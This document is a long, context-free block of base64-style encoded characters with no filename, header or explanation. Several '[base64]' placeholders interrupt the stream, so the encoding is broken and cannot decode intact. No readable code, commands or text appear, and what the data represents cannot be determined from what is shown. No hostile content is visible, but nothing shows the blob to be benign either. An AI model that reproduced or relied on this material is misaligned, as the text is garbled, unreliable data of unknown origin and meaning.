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[base64]/wgnjzEZw4zcAcY4TDKFAp3vCc537IHCdDjMPxxzWkPZMF4ELMw8H0hMfJPxzPBxbwsTew5/8cOCgHWRgggjE0ELgiaIPQqHOSIShhz5oRBK67802GlKOLOCKKT1pgFf6I5i6tG0+0qJJqDi2bzAiAtHQEdu41FO1fSAQF75wNQShYUHIoRFyIIEciMQFMw1ExLVIRBtDwsaHwNGqL65q4hY3Y5C0Qhx/hJzkBpkosipqJz9eq6Os0NbNGcAnPzDyHOYgBak02Sp41UpfvRKWIXiSB2MJ7CgJa8q6zCUutcoADPJyl8b6DgJ7+YdhRIAKHDRmLrni7C1uwQzQwAYz/7EpTbY0kwoKOMETql1tMrtXLtQcM5izEQO8aqOE2vbGN+xjgAm8yS/hxo8dKygupRnwBkCs8x88yAPFSpCHAyYsYfKBhg/OAMFdxMefCHQPAq/znxLg4J0mu44FcHBlCELQLRUrgXcjxgFadVBBcQhQimDhII/Ot3AwBBpIGzI0/IKkCl6QB4ADvO0Bw7SlVnopAbLghYxOmxwsjse40/Y2oAYiakPKYogbsWFBvNsLJCaIGTNhEC9kxKkMeVNCAlcnGBe8cOFAnEoq8JHHNVysOq5coi6X1rTuRHNGscOQjWzkIc9hyFJg8giSkYwoeMp0Jb/KDM4wA66wnJNgCf9ZPV9HyvwUtnao1FUG/rG7MDRhL4898ywMI4YUPAEGl3UMZDY7mVJcJhXcO2ZpqPUP0wTAE+BcAQWYWejsnUt63qNebNcVr97AC15imIUnMg2G+IEzfooILqbpR5xQiAA6A+vOp+HDnSckzFW9JuCwA3hPh/Un2D64oHhKRsCERQw70e21xyCoMRUEu9cocOh1DHchEsFQTzQEvc9s+BEmIAMWyGCDlLTN7ZYW0dssdZqPeDEjL3yDTTQlG9m+ISRefDFL7h63F4LBQ6ICdQ/uhoAdvpGIcX/JbmTyQhYGvpF/d0QAUJ2+wbXfERlnpPsdccfjAAmTyBmqrIa8HJD/izxkRqnDCuqYAyNHcIWRJyMC94/CU1C+FZanfJNTDou/goYH6rUSuKzBop1ciYsvSywecCxgkaUmCAMJMIyiuyUOSLpd2iw3CIDYuIxkCoDPEi0H8IQVUIUVQMEV8ARPaARPoIBGoIAYXEES4J7UOKbOwLNUYIZEc4NScINUYAAKuABsaAjiACdVUATliJ8lJK5sMC4IGBiBiTUB4gEcCKhPiycMhA/0sLyAegNZUJjwYhj8OALL24Vdm5h58oF/OIQH4piIwY8+UIFdoBgksMLJ07xney8UWiGRMJqM4iga2sP8cgjTywgmuJmzOYXV27bYg70Bmxpn4IUgwppT/5AHLQqGj1IxiACpbxiFK7oSnXI3sSEbIQEqM9kDLlATARCARBASuRmITHA3hLiTOFkjN5mI7dPFxmmI7+M+QHK4yIG4mpi4P6C4oDAK91MHZfSJebgC+qu/K8i/EYiCCIiC/PMUlNs/TQIAlXu5rwgZHpg5Uao87cqAt8A5yFCl3HklWNoEWQoFBpgsxLglFThHyIizOXOA9uke1OpAEnQCfUlBL8C0gkxBFPyHAUBBE/iz1YqmHEwFB6CAElSFhzCuI1SF4CoO4jKuAcCf6YC1NRTDNeyAKmy1fAKv8fiHVjMPWZAFBDK1NxABWagg2vk0hZmYxYugylJJCHKViP/[base64]/XI4VeIbyJAFPyILtnB/jACcwwAZMU0LmUAT8EQFYc49d+7QD4o4wXKB/gAbziA9b+wcvvCce+EIf6ICIkZX+EEOW9Ml3UgaVHA/tKoFbcQgBWYKFgYbCuQf44sNyAwmMMhoPmSGIKpuNYILT+wepTBEokZKrucRLFLF3CwZHrJoBq7ccyREiIFIifTBNdJKHyL2yiRJBCEUtqTdJiAdywIN72ykyMYgsiIZWXEsSIIiBMKMcUEW45BunOsyGYCo0vb1/SDHDdFOOEAeQoASVWIlBEUbInLizMkaesIM/UId2sIJxQAo7sBS4csb5E01NucbSRM1GddT+04LXhINv/[base64]/8E/ETlIfbsfNblHGwTCNzWkKVWksh1FGgpEpK1Py7RpIrua4tOS2wCrAF227shBl4gyl7A7CoJ2XoGPuIJxUoQ3T01LgA1QwYjFfqCwn0FQgQOuNETgsogWjhLGi5hSfgHvZ5ugswSIL8h/B0gn/o1V2NTyfIgvi03F0VEmDtToPUF09wDQq8ARFIATdwgy+4AQS4gS8wgRPMAhPgVROQgYDcl1mQDulYp10jmH8wtQ4411NLmIo5yYq5SRx40Jh8gjcoynhCw4kxQALqp49xNYfISXwt1zf8iIjlCBa4qD3siBmCEItqU4VV2IaI0dI7vWX/[base64]/u/M7rVMh/cK15fIMneIIUEAERuAE3cAAnOEHXvQBPkAEKyIL3IY5m//hIvHMPB9VdcNVdxFsYWwvRdyqZBVrDc3WudELe7nqnhaGgBeVk+PCnBTUPFQjRf7jXoSSgelXJqoKFeyhROkJEqFxYh9WIpxSphuCG+dXEJLgpFykiq/[base64]/2HLKjpOZZjOtZp7P+c3F9tXDaWAwf4AjdADEDugKPugD9mhhuggIJsXRKgAAjwBBMwQeLoBf4MyTUkmDVc0IaowgDCD45ZGDok0JhkGFL2jlp70HfqDpOMD08OPOU6UMmDD/By549YNvQV3xl9WKEFCRwaEXKIAAWWg0YUt0eEkegjG6csm8ZmhGhIBkZQEZKlorMRhFMQBHkgAc0mZyf9kisFEzkQhDEJqgwmgZsNPiLxBLt0o42IBxAGYYXw67vevu4zWo3QBWAExsgpv0Iyq7M6Rsyk4UkZVKotaIMWzX/o4YWuRtQEgK+NgrF16CqAA9cs27TlpHo6UAIEtnLc6HQEVQ2YBAjMiyb/[base64]/ecbHlRM2WEm/ws5S9LaatQC5q6CIQbbGahuADji66ZuiRaZiXFiKL4Oe6UVMF5AzvoHDWDDvmjHMOCHFeAHaajA47QAKvCyMPaHG7Bph9Dv+26ITOzv/h6+Yg8GTzB2/[base64]/WTVaKjV9qodIBKbKxRDOc+2z54bQBYcgCZIAJEABRsikicmJYYoL1HEICmMcMo1TCkZ3CkiHiiZb7oUuzeeu9OieAUznCiSubuwWmTNwBfG6D7OA4nJkmSpm9X93xzAYhEGAgC2AAONMgaJjDFyPlsTyBzfob1oN9n/IRF9PdjkIBjlYbWOHfGQv9v8W8EZYVqPGAXU9nsFnAAYollmo3BOEgC4IhfckASfwpgGIz02TSejoT5g0DxLnaoohazSsQrEW5QN6gxYnmNkf5e4AQ//5XX/yp12wgDUccYkxwF1AAh9neIbXiPEt3/G1B03sRIm/L6dMAhsZvqjZeBf/YUQYqTcpcT2rOYVI1Bokcv8j2l8R4SFneHkmapvPdlkyabcsqAaA2JNjIMGCAzMR1DOQhJdkAuI9FLDt3794FC9ShLgNYjyN/wR8DCfRIkiMJk+iTKlyJcuVE/+F+wcO5rZw4cThFHcAprhw4HwCDYrzZs5y4saVQzpu6dI/Vv4YsGLHgIFx6qxgpWrHDiSu86SMAAt2xIgqZaOgjRJBy1q0EapoARBFSxU4cAHMeHMGTie+Z874AOwDCQ8kSw6rWKKCQ4nFKjRw0CD5Vh+KGQ5tAhGmCecmocKkQpAixRMcKlQckhxZgz8RweSQ+EdCTjCKJG7/ex1s9mtPcmTL/6E9m0Sw4sWzBMuiXLmXFSQkIBBBugMOGBZgWEf9hgIzU7sQkHCyQpWJUF0oeDIxQJWq9SaYvQEAQMSb+vTrv/nnY/9+Hrt28eAfD/tRFCAP+cniwz/1+XCfCPT5wIMI+jHoA4Nv4LALDj7g8M+B1GG0xH8iLtGSiSsx8Q8sKarIIkVMrAgLSt+Q880/5KxEozYReNGjj/IIcso0QxJQpJFHFnmKF1l4cUqRHxAA5Qe8EEAlL7xMKeUHW/LS40ffCABmj1huucceH5yZw5ZqfqCmm2dy4UUgbRpUZ0IFyeGFHR9xVBJK20QUz0sPJVIRoBZtc4BFJzLaqKOMxmRTTf82AfVTpZf2lBNORnHKFFNO/[base64]/eXpxtZNRkq3llmZrSYAXwYB5ESNrk8mm3G3SWfeZDC3JBZp2EoRQ3zlk0mOhjGrU50uFSxRSAUkz3nhKMclEkaU/UR5U5ZP7pCmnmx7l6afjPEWVAaGKfqroW4UlFlmvmhVFFbOy9QCutuJKF10AwLHXXm/AMaxe/SmzxLGHlWBBCc4uFq1kkv1DWQYqgBC99GGAkEoKRWR3WgaQXZtBIU/U9ltsubErm2zuzjvvcOrDJhy+ya39RXQ7C1ydBaedBgME/1BBMDMUTMAEKxiAJ1JBAQGCQRUrcEJ7IMAAQEAQAP6qDwBohpH8AChCBBrQgPazhPwsSGb2EQEcKAJC/5kdKD8mi1DLNiTCDvDAAgeCmeNUArWoaYMc2vjGDi+iDZb80CQ1GiKNaCQDLzhjGl1b4pGCsbZaiO1JUpTSk7YUpbPxwhlrKwlIeCSPs4Fxbm8qkyB6FIw69EgOggiEmQTyt4PkQCGZ2MOSWHKoOwYqERxJFEf+ccd/6KKGghykTWZiKUpd6nJAyZSmjnKUpCTlU1ghHemoMo+poCpVqnNVWMzSutelRQsPWIvsHnCrW9lOV3U5AwCE9ZfAsJAH0FBWYhrDgeRFxlrUqsxlNNOtJoBGDOHCHxU4cIjVSMYD6ZKXbWQTDHnIRh67kcdt1EdNd12zDu7izXGCEQAEuP9hNNTBATmxcz8VUEF/blCBdW7gAGY0YgXypAAFxtMeiGFMGgz42MdwJ7IHUWRCFFGQzE42IP3EzIT2ecODaqbCEO5HBCVDKEEtlCBZ0Adg/ygRD442SJbc0BHk0CEPdajDkxQRRyldqdSYRCQmcm0aSvKCDBjxj2R4QR5GoqLZygZGAgTCC3ioyEf+kQQvCOJsbloT3c60pUDgTaiMIAcxjtijLDRijWw0Uw7c2FWBBFUGBwgUWU0UkYkIICaJu0hH4jG4i4TjJR+d60UmMhO4wgRzei1kpYZSFHGUwyieW8pT/jCO0U3FAIn9CiatoFhIfGVVYOGkJ10XAbeoRQv/kZhLW7RgOy2cQQtw4AscbKCX3/FHGbMc3rJOc0toLU8Dt/iHZLaXrWFELwyhYEYKOmABKrj2Mhpw1iG85wZPNJOathnfNklwzWuSQJvRdW4dqClNOfhGOQ741nQChoMOYMecp7EABW6gguoEwAFPCMACV2CCC2CDPQzEmCqkcQMAzAIQAOAnIB5UQRJW8B+deAMPOjFR/BTIgiac0IPgIIIb3KBmAg2ayeqDg4I+4UIiwGh+lkAgupp0hyE2KUZ2mMNvOKKHVQviiXqkRJgeaRrOYFLYqOaIJSmRp2W74tl4rCQ8hClM8RAbGIucpUBwQR4+ygIeagERAYBkFHhw/6KPquyF9FmZCH3aslxNkoiHYGSPaT1JIhRF1zP/[base64]/[base64]/i/lHtDhArUJo4CIaeEMoZCADT0gAYAs7hKczsL3Y3iIA0v2Hr0lPEV2Tfte5FkSue+3rXcOmXiSQnwieALByEuzYRQjYE0RggQCYQAUWcEMqAtD/BYqJR57yZA/[base64]//[base64]/7ESiYATTCUo4GOE2nsSa3dVFYA7XOaHX/VWnCNZgFZZikYolqV2fzcMIzMMVJMMVfOFktcqrnAUouQVbiFIk6J3enVKjjdYbtlJ9FB6mHd6mKcY/JA/3VEZlIKIGqIADkAAFIMC43A9xFWJsOd4hHEMj/oMgxCVFOMAjRuIxCMIjOgAlCoIkqh42EUcjfAFp2B4qJBvBjNf95N4T3AByZYEMdEEopIe2RcwFKN96DEBmuqIqKMIKTMAD3UC0BQAg8BcgNOM/mOb4kSb2BdR/OdiDPdgtUgx2NYID3FcFzcJ9mQxC/cN+/YMsIICD0Qx9OBRLUkTF3Qj/D3kjEd2I//[base64]//[base64]/0hbDwhw9AgyxpWokEF6hJC/9F1BYCdEHtdQBqrFqREhfoLek/OIAD4OU/UKkDCEKV4qWUZunMTkAk/pp0UdMZyc9oiKl3kZMF4AAominBUIFkqIAPfIHDQOo/[base64]/nD1h5mgO50TSnRGWqGTonkmBHXwFwLZdiMYCWNTdq5ioWnCWKKGhJYivFmDCA2CCo4kW7sQF71jlCsXSYVhAa6mAZXCAx1KEtajAF/[base64]/9Atq58oK0QKHec+mUOeiB6/rn4WVdGBJHp+66Hs7j8kgkqaxEsEoZn57vDWrh8tIUyy2UxG6JvVq2A5kucY1h9wsuhEL4f62Qh8qMB+oasQLOuMYa5k1los7IpGAiYAghbEcly04VQGo9Dwx+GRE5riD3F5bGWohgVwAQIowchyXmoY02OsRnFFxiH48DFAM8sqsJNCMwM7MAM/8CPeLCbqmnMNsWikwBtcDwYfZnYgpmspXsHczyFYwBsgn52Kh2Zqpjy5Ira1MDu4Yhb0Qgz3qcsyAAPPAqaCLfkBam4ewz/crd4S8dwGcRcMs/x8C7h0QAoEqnBakLtRxPs5sv+Jjdg/sNg/bLEZcydyRid0KlznnnGtQuflFtV5IqBKgYRAxicFznHn1mcFhqAdZyvrDp3qGii2ymdLt8RF2ie1/nFHBOFImKShQHJFBOFEyBUiw8TSrSuadRlK8FXyvhnYEYUUVijoXCjo7KTaaeG/dqHAhuhRGmwqp8VceJaiRYL4WkIsR0Isj62j1XLvmJb7soymxW8H+y+01G+PWssTSEBvwQAV/G9xLbZwacDRZsAXRLMOQHNlCwJlV7ZlL3CW/qWvRZcOQLR0hDM5H+bQCp/ioTb+pOVlrJcAYW2dzvMANAc7uDAYsENzYK0TeAIAKWMoKKMyIqO33bBoruz/EHMBETcCpObtMEuAQ3OBA6RCByyBEnzBoJYQCTHUdUuxI6uxOELNSk+N5XLuo4g3jkCNAJDqd8Z06H5JRrRNHBNVfLcNeiJcHPc0S/SJifTJlyGOR5yE7mKr0tGu0pnECZIk0ZnZurZrES5omzk4TLBZhPaEEyYSFC6vYDXv54AKv/arFlIvUIryh8pdrBAaKKEo3u1dXMu1JWDC+Z7v2I6tG/ZbhfDMLqNpHRqT/f5DZaiAGHwBePWyMQ0wM19LkTvzMVB2kn8BZTuADuiANF92Avflzb5lZ9+GIHDBFwQCdxEm731XOaGp8aA253FwOvuvBljADcjAPyjQADWH/xc4QRZcm22DAdb2yAo0hxMEQwz/9gT49m9z7T9TgN0GsR7MrSf4gicIsQSkAhf4QhALghj41nfsrRsgakMJ1PcxzojZX/2NWDdarnIeLnSudOMybheTNEtXTXefcQi2txtHZJi0cU4zpE2XIMz5dOl67gz+NFuRlR7/[base64]/nNM4m1mYAMXAAJKCNv//kE0Bo9NQIJNEIjPHo1NLdDk2IjPIMqZIEEiIBp38DxOaMIuAFFONh1gxDjXPFJkOqug33njpTnmvpHnb2qkyrIRU0Mhq6Qfa6QgYmrx3friiBKOOS0roTR9fdacRnSCR1IAu9HLp1cdcSBP52hHEBVm2C7cjdF7IIeqoQ4HNLlgAPYTWgml10V6uTp+OuH/2QXRgGIqk4VUFZSjqFcJOxba8GKim+7w7KLw8HY3sCLbv2+5bKNI2az6HgfcMANpMLCPA//OhUTYx8TMnePWN7AwjO/DnDtZTs5kiM5yz5wHWxzxU9XxgcCRIuBCIiGdIQpOR9bhuC74qE8OpP5OQ2XCHSBE/2DcuSGE7BDNsy/IsQ5kywHczDJApkAQJCgMIEgBYMHQ9X5R6ILly56ujTSwwXisxWqngVKgUPFITckHHy5AQCOCJMiAIj4V/JfS5cvYbrURm5mzH/k/n2z+RLnN20+/8302ZPoN5w7ke40ytOlTpjfBNy0GZVcPKjfrAq4qpUrVqhR4z0NmzNqVKcwBcSL2jLt2n9pk7p12VZtvG1pt+28u63utgP/tiWKNxYw3392Wx7YFm5b3peMwyWVPJmy/+Q3lMKBy6yZc2bP4kCHLiduXLnS41Cn/[base64]//e6KKOAG4Y6R+URHADjn/eUKkylxyhiSabzlIqKJr61MknR4xa6qZAk0o0KXKcMrQlnI5iq6e3nrqpLLJyysrTrawiSyet2AKrJUaRUuswuug6TK+6WOWrrXAE4EuxWuNRjDDB/nopV5eioUyaJv4J5R8G/gGgJR/2bNbZlmjxjLNpMwvNWnFGG4e01MZZbZzXDDDADnHDje22EeYZYbfefBshFneJq0Je4o5Lrop/ogAgCi2aew6TSKQ7RjrsrhvjBi26606E8BgezzzzlrDARhX+ea89GJ74Z79DODiEChwP4a9jAOXTQAMYEFzwHwYXbHnBCCusMMMLM9SwDgr/5KnjixER2LnEOk9K4QlUWnwYBhktUO/G/HBUQUccn3ZaPhgQcMATVcA4MpsBmPyHyWCW7PofKLNwwosyszDBBCuv/AcCGWRw0okVBlDFbi8aEaOIFDrA8QkKSAgAkzhXakmEG0S489nFXYK0pkUHhfSooio9FVKlKucpUEolxfTUSM/a6tSwupLrLazmIsylUF9qa9XV4YIdVlV3YtUuvNJS9a7XGX+JiN6BDx6pcKQtHhzNrgVN2+W5Re2P1saxA7Zw5zHANttu24034H5zVwrj5K1XuX2dA+SBBwCZjoFj/sXkuoK7IwklhjtwGOKkefyHgwxweAKGjjJgsgyY/2JN/XEPfN4TQBi0hEAJapmEvvCglzGoDgzK0AVtdjMufCEQPQvEzkbkBjekwA0nWtiKivai8yiNRy10IY8CqAJoMKAXpABDkoIhh681CWxCAtuTfmg2IVLpAlkootqe5CUSZOEGT/iC/[base64]/wDoFjg4kAMLpKAG6kAQEnQggyxUM5rZbAKA0xkIJcBBCZTIDQg4yYmesCIfsMg8MLLAP3Zxo2Uy02nryQCPaJSBQmhgCQCgAASo2MMdfi1sQITS3LwgpRV4QQYTAFEp6FCEIghDCUljkQU8VqMOdMETOrsBnLgDADslbotufNw/HBFGnZLDES5JR093wtOfBCVR5ODcotqYuUkpCil0fEnnTgW5nEy1cad7C07MEhOtoI6qdUEdqqAyFlitipGL24I0tgABm/AgDZd061sXRzxOarIz4Uj/HiiblxoroEZ64CpXbdJ1m9zoZgTJuMJvpPC9WBYHOeNLTr/4BR1LpG+XEwiALwnmvjiVxDvhOabDlpBMFqoAB3WiAw5MQQUNUCEFKSiFElTgn5DJ9j0m64CBwKkg3L5sQOJ8EAUpSKE64CGDHtLBzriQ3HiWyET3FFo+WwQjf+7iH/ir0Qth2MIAFiID0BABJhwQ0SpRlLxLyoIXskCBLgTgCxI4UQdE2qIn8E0JOOiAjDpyCBgFgAQTEIkb/nFFAMQpJZNR6qN0GsebDHWoaGRcG4M6VQWjpXGkCp2rworHUPkxK5xiC1QEmRQFJOEfJO4dCuCaYhVXsgnE68yL/zlz1+WRxjSq6dZr/[base64]/brS7eZF1ljP+t5u21W60JV46pJ655WEEdsdnNPwzbru69S5b0aqxynOxkLZgvEpiYjiWOgYcJWEJwgtPs4BTWsPJ4OWn/KO0bkgaDSaD2Bo2QgASeENs3M02ab97fe1Qyzj2v3H0rP0Yb8PxbCVVQuMTNoDsNjdwNfrBnzC2hCVMgiydM+mEqrDimL5306wp00+x5swxTgAlBRJSHTKpDa1t7on/E+glvqC8OeGBfHqzoPCpY7S5eTYIBrIDtVHIAIEYCJzqbcVLaAOM/8kHtoKoxUjI5ClPl6OyYOLuOS4W2o9wyqqkSshaVIQW5IR95ye/p3HQ9nidJg9fmreY1fQ2XKW9jgAX/qKPe1kuGYXvzyuLEUnxVoCX5tOBk9KEP4dQhCIMQjgnBYRlxKQkPpXGQnl2UoLQpKIIKLACD+3qsC74QA0pNRnL93CeAGRDByv8Rc/dhYgwx18EY7uznQGOQuBCoA0Q9ZOhTHDrRi/aZPR+ddaGlUIW3rnh18beEgaogYstUj3oGKmls5KCUQRYSJ07oCQFaSwxSJJ/GzgfCjp9izQfqK7aSpn8CgEycREqWRAaWSAaKbSceZ6icJaeqao6kqimu7VlC542kwtriSAGCZScqYPJs8AZxEHhezHg6A/OYh1v26g9a4Q9ybHrKJbHobQ5I7w+kgDd6412IbPXC59/2/yVf+OUBBu7JpCMSjsEIpGwCGCAAjgFBvgATyjDixGPiviw9nskNOkA97AulOIADuIAEhKEjOuZjmq4jAIQKDAQTGGjPtu/7Ws4SCJHlGGRlKgjQJgSDiksGUq0OjmsSFQ2EeMZEfi4FVGToXAT4jO48zsMllOmf+G8UkQ9/0gP5ImYUATBpUGFOsM4k8CSffEBFwo4HOoAHNhGFkkkJ/[base64]/iBt/[base64]/r/[base64]/YETUOICw/kAQ9IwAM9xEEskYPe/[base64]/PPDhx6FaE67JuhO6phEpoRURgApiEBEhAhxqWBORhTxt1Yim2YsWyraLF8iL18qxlNLIllGyMCL/l3XaMQH2ssHojVPOSVEegXhrr35aMOSIAEPxlOgJgfYigMM+PYQeCVh1gcBaGTSEGB1IAASYhA/IJBjJAfw7KDb6gtY6mPRygEWCLYzLgzJImP04zI1uCI/mFW6nVWuGgAbR1bKt1SBtIYECSEW/z/OpgSeUBbjzkTSLIEnmOSoPGJDSxtSKNzsIjn4hm616NWfaJS2ttTaHLvuyrfnZxE/t2OIGGTkwiT25gAv7BBPI0Yhv2H+QBYsmzcy02dEV3dMWNWbL/ca7U8lp+cPO+pQhN6ZSwJ7DQBWXTcUFXz2UdSwuqgDmajF+ig7KoA+HWpxHbCRJBAk2+AA5kQRaKrgMQQG/ObBLUQ0fYxL1e7Wg0gAtWQALW5BZgwA2UAJueIDX/[base64]/8AG4OAM3sAGZIE7JgACUm1EROCYik5vU0AJ/mdicOAL3PBojsYUssAX6IAKTo5XAWiBUnMMgjRIy3clGoCOqTUjs3UMttWPx7YNUDM1DW7PWKb2FCQ2IaSCRrKR4cZJ64BWpXRn2nWe/gEBLhmTW8KeMlkEHs0l6ylyMblEf0ZFaC1g56tObgA8SdmEbuALHGACyNMDdXMhSC1nOuSW/6EOZCBibSKnBO+FhXmYGRUQokFjJRUcKHVbQondVqOvXnc2YhddhFhdouD02CUK9lJ8AI58nrgKtGAGZuAMyPkMXOEMlMEVfACdfUAZfAAa4BkOYvlDZaF+HsYH8Kmkbv/kH1SAahDgvpaAgCxADDyBe0NGA0xBBJa1Pd6A+6Q1Wt2XWrXgH7bVd7Ugj9+XWt+XbLF1fTFyQOh3nB5B5mauZmzGJD3Q/CjkuHbmH77ApVu6JV46RC45k1uSRFKh50qEgHV6XlktTj/40brupTKEYRm2c5G6JeY2gxRil20mwog5qqWaYlEXLSN1mb2x3UrJNexgHFNpdq9gsIQsGbR5HZGjZVsWQu2lCsa5nMv5nNv5DJCAB5SBrsfDnXFgnwxweScur7vuDZemI5ZABFpUaZJGArqADvzAjTXAM/dDA3AAWwFxWrH1ovmlfBugot8XkPN4Wz3bjz26WltTB0b/miO/7yMTESQbWUN6uReaVCAwpEGO65J55iU0eYMGWIB1O7fhCYTitLUY+DtP6A2I2nJhoqk9xKnJU0MuxKl3GZeRItmmerqpGyztgAc3g67u6mP985njkno6NbDSxZp1ozfKWpv/7WWr4AxegZzPeQhcYQjOAL6RwAeGwJ3r2p3tmjzIQxZQgVnI9DrLzkb42QKeQALCOKBMgSNgoCGKgEbzY/lC5g0umo752CXG9qLHtgEsm8M3esM922ynNbQHmUdJ+8TTdoJSm5FtUx5S2APldiBi2wFcgqddmkQIeJKj9NB43GdEKHLz5HAmhNQ0xEL+YQIE4bhfQiEq6MgF/4HJmxrBCCWYq7vKrdytymGGs/uqk+eGcbg1dPh1qSeVckNdgNiwCOEKtHnN27EKXiEWhiAWXiHO4zy+5/u+kUCulUGu47q+85s8oGGfvhQawi7A0QOhSuAJVrnMLtACqOALuqAU7rAjlO+gcYCPJ7qjKXqiG4CiM1uKG8AGfNezSd0GPH3EJZqPSZx9wY9ARrp+VfzPFrklktRmHhlurIRnNaRmMoRWZZu9GK1nLJGlEeAGHq1OwKudyLWpKWSX0SlmkjzJFUIQkDxm/kEQsF1DYGLZlO3Kvf3b32oLeFCGOxavutEb+2p6aqNTY1eIx/r02Hw4YiEWfsAV4NwVfv8AvvV9CPidB+DbFZDAFXgACfY8v+saGizOnSFQGf6BByIGYoaPFJXGB+ZpaGTkPA5hEhqCDmDAFCJ8EmZLFjjdJTT8JS4a1G0gsys6jy96W0290zO8fLl1DASZWrVV1bVVkDPyxEG6fvH352Nb0Fz8xW89GNamF6wk6VN61x2AN4/BEl/ZDAMgQ8xPISx3yCtkZY7h2iHEQrY+669d1i1oZZLC7sD97NGektDgH6waxqaly89dlNrtxnQs3lIprH8srNXcCcn6x+b9B+j9B/Jd8Pl93/k9vgV+COia4AdeGf68rsnDnW0ytEJLmdYjoG5ECUYEhSzgRT5GA